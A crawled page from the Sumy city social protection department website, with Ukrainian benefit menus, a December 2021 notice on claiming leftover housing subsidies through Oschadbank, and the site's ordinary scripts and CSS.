		<li id="menu-item-1550" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1550 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/materialna-dopomoga-osobam-yaki-postrazhdali-vid-torgivli-lyudmi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Матеріальна допомога особам, які постраждали від торгівлі людьми</span></a></li>
	</ul>
</li>
	<li id="menu-item-830" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-830 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zapobigannya-nasilstvu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Протидія домашньому насильству</span></a></li>
	<li id="menu-item-884" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-884 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/opika-nad-povnolitnimi-nediyezdatnimi-osobami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Опікунська рада</span></a></li>
	<li id="menu-item-883" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-883 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ozdorovlennya-ta-vidpochinok-v-dts-artek-ta-moloda-gvardiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оздоровлення та відпочинок дітей пільгових категорій</span></a></li>
	<li id="menu-item-12995" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12995 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-vinagoroda-zhinkam-yakim-prisvoyeno-pochesne-zvannya-ukrayini-mati-geroyinya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова винагорода жінкам, яким присвоєно почесне звання України “Мати-героїня”</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-14" class="widget bellows_navigation_widget-class"><nav id="bellows-main-25" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-vnutrishno-peremishhenym-osobam" class="bellows-nav" data-bellows-config="main"><li id="menu-item-835" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-835 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/vnutrishno-peremishhenim-osobam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщеним особам</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-834" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-834 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/oblik-vnutrishno-peremishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Облік внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-833" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-833 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-dopomoga-vnitrishno-peremishhenim-osobam-dlya-pokrittya-vitrat-na-prozhivannya-v-tomu-chisli-na-oplatu-zhitlovo-komunalnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на проживання внутрішньо переміщеним особам</span></a></li>
	<li id="menu-item-17817" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-17817 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/rada-u-spravah-vnutrishno-peremishhenih-osib-sumskoyi-miskoyi-tg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рада з питань внутрішньо переміщених осіб Сумської міської ТГ</span></a></li>
	<li id="menu-item-18372" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-post bellows-menu-item-18372 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-kozhnu-evakujovanu-ditinu-z-5-kilometrovoyi-zoni/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на кожну евакуйовану дитину з 5-кілометрової зони</span></a></li>
	<li id="menu-item-19111" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19111 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-groshova-dopomoga-vid-dityachogo-fondu-oon-yunisef-dlya-evakujovanih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова грошова допомога від Дитячого фонду ООН (ЮНІСЕФ) для евакуйованих сімей</span></a></li>
	<li id="menu-item-20326" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20326 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/tymchasove-bezoplatne-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасове безоплатне розміщення внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-22238" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-22238 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/eksperymentalnyj-proyekt-iz-tymchasovogo-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Експериментальний проєкт із тимчасового розміщення внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-20744" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20744 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/monitoryng-potreb-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Моніторинг потреб внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-23590" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-23590 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/poselennya-v-tymchasovi-modulni-sporudy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поселення в тимчасові модульні споруди</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-25" class="widget bellows_navigation_widget-class"><nav id="bellows-main-47" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-programi-sumskoyi-miskoyi-teritorialnoyi-gromadi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2430" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2430 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/miski-programi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Програми Сумської міської територіальної громади</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-14342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-14342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-za-rahunok-koshtiv-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">МАТЕРІАЛЬНА ДОПОМОГА НА ОПЛАТУ ЖКП ОКРЕМИМ КАТЕГОРІЯМ ГРОМАДЯН ЗА РАХУНОК КОШТІВ БЮДЖЕТУ ГРОМАДИ</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-26" class="widget bellows_navigation_widget-class"><nav id="bellows-main-32" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-kolektivni-dogovori" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1383" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1383 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/kolektivni-dogovori/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колективні договори</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1384" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1384 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reyestr-teritorialnih-ugod-ta-kolektivnih-dogovoriv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реєстр територіальних угод та колективних договорів, змін і доповнень до них</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-27" class="widget bellows_navigation_widget-class"><nav id="bellows-main-48" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-alternativna-sluzhba" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2431" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2431 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/alternativna-sluzhba/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Альтернативна служба</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-32" class="widget bellows_navigation_widget-class"><nav id="bellows-main-53" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-blanky-zayavy-ta-deklaratsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3267" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3267 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/blanki-zayav-ta-deklaratsij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бланки, заяви та декларації</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3254" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3254 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayavi-ta-deklaratsiyi-dlya-sotsialnoyi-dopomogi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна допомога та соціальні послуги</span></a></li>
	<li id="menu-item-5761" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5761 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zayava-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Заява “Пакунок малюка”</span></a></li>
	<li id="menu-item-3264" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3264 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/blanki-zayav-dlya-vnutrishnoperemishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщені особи</span></a></li>
	<li id="menu-item-3516" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3516 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dodatkovi-sotsialni-garantiyi-byudzhet-miskoyi-otg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Додаткові соціальні гарантії (за рахунок бюджету Сумської міської територіальної громади)</span></a></li>
	<li id="menu-item-3517" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3517 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zahisnikam-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span></a></li>
	<li id="menu-item-3532" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3532 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-yaki-postrazhdali-vnaslidok-chornobilskoyi-katastrofi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам, які постраждали внаслідок Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-3541" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3541 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-3342" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3342 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialnotrudovi-vidnosini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3341" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3341 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/pitannya-opiki-nad-nediyezdatnimi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Встановлення опіки над недієздатними повнолітніми особами</span></a></li>
		<li id="menu-item-3343" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3343 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	</ul>
</li>
	<li id="menu-item-3362" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3362 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-3382" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3382 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
		<li id="menu-item-3398" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3398 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/tehnichni-zasobi-reabilatitsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними засобами реабілітації</span></a></li>
		<li id="menu-item-3411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3411 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/ato/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення автотранспортом</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav></section></div>                <div class="contentBlock oneNewsSection">

                    
<div class="heading">
    Інформація для субсидіантів, які мають залишок безготівкової  житлової субсидії за 2021 рік в АТ «Ощадбанк»</div>
<div class="content_date">
    03.12.2021</div>
<p><span style="font-size: 14pt;">Нагадуємо, що 19 грудня завершується термін звернення до АТ «Ощадбанк» за залишками неотриманої безготівкової субсидії за попередній період.</span></p>
<p><span style="font-size: 14pt;">ВАЖЛИВО! АТ «Ощадбанк» не може зарахувати залишок житлової субсидії, якщо одержувач субсидії не має рахунку в цьому банку. Для отримання залишку житлової субсидії необхідно відкрити рахунок до 19 грудня 2021 року у будь-якому відділенні АТ «Ощадбанк».</span></p>
<p><span style="font-size: 14pt;">Залишки коштів, за якими не було звернень щодо їх виплати, <strong>20 грудня 2021 року</strong> будуть повернені банком на рахунок Міністерства соціальної політики України.</span></p>

                </div>
            </div>
        </div>
    </div>
    <!-- FOOTER PUSH -->
    <div class="footer-push"></div>
</div>


<div class="partnersSection">
    <div class="limit">
        <div class="partnersSliderWrapper">
            <div class="partnersSlider">
            
                                            <a href="https://ksch.qlogic.net.ua/webpreregistration/index/SumySoc#!/profile/SumySoc/7013D87B-2883-40FA-BCB9-7CF58EE09016" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2023/11/Cherga2.png" alt="">
                        </a>
                                            <a href="https://pqs.com.ua" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2024/02/Mobilnij-dodatok-2.png" alt="">
                        </a>
                                            <a href="https://www.president.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-1.png" alt="">
                        </a>
                                            <a href="https://www.msp.gov.ua/" target="_blank" class="partnersSlide">
                            <img src="https://dszn.smr.gov.ua/wp-content/uploads/2019/01/Group-4.png" alt="">
                        </a>
                    
                        </div>
        </div>
    </div>
</div><footer>
    <div class="limit flex-justify-center">
        <a href="https://dszn.smr.gov.ua/" class="footerLogoBlock">
            <div class="footerLogoBlock__img_wrapper">
                <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
            </div>
            <!--<div class="footerLogoBlock__text">
                СУМСЬКА МІСЬКА РАДА                <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
            </div>-->
        </a>
        <!--<div class="footer_address_block">Україна, м. Суми,  вул. Харківська 35</div>-->
	<div class="top_nav footer_na">
			<p><i class="fa fa-map-marker rou col2" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col2" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col2" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			
		</div>

    </div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/social\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/dszn.smr.gov.ua\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0437\u0430\u043f\u0438\u0442 \u0449\u0435 \u0434\u043e\u0441\u0456 \u043e\u0431\u0440\u043e\u0431\u043b\u044f\u0454\u0442\u044c\u0441\u044f. \u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...","text_valid":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043e\u043f\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f.","text_multiple":"\u041c\u0430\u043a\u0441. \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u0430 \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0456\u0432: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11248&search_query&page_uri=L2luZm9ybWF0c2l5YS1kbHlhLXN1YnNpZGlhbnRpdi15YWtpLW1heXV0LXphbGlzaG9rLWJlemdvdGl2a292b3lpLXpoaXRsb3ZveWktc3Vic2lkaXlpLXphLTIwMjEtcmlrLXYtYXQtb3NoaGFkYmFuay8","keepOnlineRequestUrl":"https:\/\/dszn.smr.gov.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11248&search_query&page_uri=L2luZm9ybWF0c2l5YS1kbHlhLXN1YnNpZGlhbnRpdi15YWtpLW1heXV0LXphbGlzaG9rLWJlemdvdGl2a292b3lpLXpoaXRsb3ZveWktc3Vic2lkaXlpLXphLTIwMjEtcmlrLXYtYXQtb3NoaGFkYmFuay8","option":{"dntEnabled":"","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.6.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/navigation.js?ver=20151215" id="social-navigation-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/js/skip-link-focus-fix.js?ver=20151215" id="social-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"on","slide_speed":400}},"v":"1.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.3" id="bellows-js"></script>
<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet">

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2025-12-07 22:30:57 -->

--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6
body_size: 0
content:
.collapseomatic {
	background-image: url('images/arrow-down.png');
	background-repeat: no-repeat;
	padding: 0 0 10px 16px;
}
.collapseomatic:focus {
      outline: 0;
}
.arrowright {
	background-position: right top;
	padding: 0 16px 10px 0;
}
.noarrow {
	background-image: none !important;
	padding: 0 0 10px 0;
}
.colomat-hover {
	text-decoration: underline;
}
.colomat-close {
	background-image: url('images/arrow-up.png');
}
.collapseomatic_excerpt, .collapseomatic_content {
	margin-top: 0px;
	margin-left: 16px;
	padding: 0px;
}
.content_collapse_wrapper {
	position: absolute; left: -999em;
}
.collapseall:hover, .expandall:hover, .collapseall:focus, .expandall:focus {
	text-decoration: underline;
}
.span_fix {
	padding: 0 !important;
	margin: 0 !important;
}
.span_fix:before, .span_fix:after {
	content: none;
}


--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css
body_size: 1117
content:
@charset "UTF-8";

/* Table of Content
==================================================
    #Font-Face
	#Reset & Basics
	#Typography
	#Links
	#Lists
	#Images
	#Forms
    #Tables
	#Other */


/* #Font-Face
================================================== */
/*	@font-face {
	    font-family: 'FontName';
	    src: url('../fonts/FontName.eot');
	    src: url('../fonts/FontName.eot?iefix') format('eot'),
	         url('../fonts/FontName.woff') format('woff'),
	         url('../fonts/FontName.ttf') format('truetype'),
	         url('../fonts/FontName.svg#webfontZam02nTh') format('svg');
	    font-weight: normal;
	    font-style: normal; }
*/



/* #Reset & Basics
================================================== */
    *{
        margin:0;
        padding:0;
        border: 0;
        vertical-align: baseline;
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }

    body {
    	background: #fff;
        font-size: 14px;
    	font-family: Helvetica, Arial, sans-serif;
    	color: #444;
    	-webkit-font-smoothing: antialiased;
        -ms-text-size-adjust: 100%;
    	-webkit-text-size-adjust: 100%;
    }


/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Georgia", "Times New Roman", serif;
		font-weight: normal;
        text-rendering: optimizeLegibility; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	   font-weight: inherit;
       font-family: inherit;
       font-size: inherit; }
	h1 { font-size: 22px; color:#000;}
	h2 { font-size: 20px; color:#000; }
	h3 { font-size: 18px; color:#000; }
	h4 { font-size: 18px; color:#666; }
	h5 { font-size: 16px; color:#666; }
	h6 { font-size: 14px; color:#666; }

	p { margin: 0 0 20px 0; text-rendering: optimizeLegibility; }
	p img { margin: 0; }
/* #Links
================================================== */
	a,
    a:visited,
    a:hover,
    a:focus {
       text-decoration: none;
       outline: 0;
       line-height: inherit;  }


/* #Lists
================================================== */
	ul { list-style: disc outside; }
	ol { list-style: decimal; }
	li { display: list-item;
         *display: inline;
         *zoom:1; }


/* #Images
================================================== */

	img {
		max-width: 100%;
        width: auto\9;
        width:auto;
		height: auto;
        vertical-align: middle;
        border: 0;
        -ms-interpolation-mode: bicubic; }


/* #Forms
================================================== */
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ccc;
		padding: 0 5px;
		outline: none;
		max-width: 100%;
		display: block;
		background: #fff;
        vertical-align: baseline;
        *vertical-align: middle; }

	textarea {
		min-height: 60px;
        resize:none;
        vertical-align: top;
        overflow: auto; }

	input[type="checkbox"],
    input[type="radio"] {
		display: inline-block;
        margin-right:5px; }

	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
	  text-decoration: none;
      text-transform: none;
	  cursor: pointer;
      border:0 none;
	  line-height: normal;
      -webkit-appearance: none;
      overflow: visible;   }


	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
        border: 0;
        padding: 0;
	}

/* #Tables
================================================== */
    table {
      border-collapse: collapse;
      border-spacing: 0;
      vertical-align: middle;
    }

    caption, th, td {
      text-align: left;
      font-weight: normal;
      vertical-align: middle;
      float:none !important;
    }



/* #Other
================================================== */
	:focus   { outline: 0; }
    .left    { float: left !important; }
    .right   { float: right !important; }

    sub, sup {
      position: relative;
      font-size: 75%;
      line-height: 0;
      vertical-align: baseline;
    }
    sup { top: -5px;}
    sub { bottom: 2px;}


     .clear {
      clear: both;}

select {
    background: right center no-repeat;
	/* for FF */
	text-overflow: '';
}
select::-ms-expand {display: none;}
.last{
	width: 100%!important;
	height: 0;
	visibility: hidden;
}
input::-webkit-input-placeholder {opacity:1;}
input::-moz-placeholder          {opacity:1;}
input:-moz-placeholder           {opacity:1;}
input:-ms-input-placeholder      {opacity:1;}
textarea::-webkit-input-placeholder {opacity:1;}
textarea::-moz-placeholder          {opacity:1;}
textarea:-moz-placeholder           {opacity:1;}
textarea:-ms-input-placeholder      {opacity:1;}


--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/style.css?t=7445
body_size: 4191
content:
/*------------------------------------------------------------------------------------------- */

.limit {

  position: relative;

  margin: 0 auto; }



footer {

  margin: 0 auto;

  position: relative; }



/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- FONTS ------------------------------------------- */

/*------------------------------------------------------------------------------------------- */

/* rubik-regular - cyrillic_latin */

@font-face {

  font-family: 'Rubik';

  font-style: normal;

  font-weight: 400;

  src: url("../fonts/rubik-v7-cyrillic_latin-regular.eot");

  /* IE9 Compat Modes */

  src: local("Rubik"), local("Rubik-Regular"), url("../fonts/rubik-v7-cyrillic_latin-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/rubik-v7-cyrillic_latin-regular.woff2") format("woff2"), url("../fonts/rubik-v7-cyrillic_latin-regular.woff") format("woff"), url("../fonts/rubik-v7-cyrillic_latin-regular.ttf") format("truetype"), url("../fonts/rubik-v7-cyrillic_latin-regular.svg#Rubik") format("svg");

  /* Legacy iOS */ }

/* rubik-500 - cyrillic_latin */

@font-face {

  font-family: 'Rubik';

  font-style: normal;

  font-weight: 500;

  src: url("../fonts/rubik-v7-cyrillic_latin-500.eot");

  /* IE9 Compat Modes */

  src: local("Rubik Medium"), local("Rubik-Medium"), url("../fonts/rubik-v7-cyrillic_latin-500.eot?#iefix") format("embedded-opentype"), url("../fonts/rubik-v7-cyrillic_latin-500.woff2") format("woff2"), url("../fonts/rubik-v7-cyrillic_latin-500.woff") format("woff"), url("../fonts/rubik-v7-cyrillic_latin-500.ttf") format("truetype"), url("../fonts/rubik-v7-cyrillic_latin-500.svg#Rubik") format("svg");

  /* Legacy iOS */ }

/*------------------------------------------------------------------------------------------- */

/*------------------------------------ START SETTINGS --------------------------------------- */

/*------------------------------------------------------------------------------------------- */

body {

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400;

  background-color: #eaecf0; }

/*--------------------mm-menu-start------------------------*/

.menu_button {

  display: none;

  font-size: 22px;

  color: #005eff;

  cursor: pointer;

  margin-right: 15px;

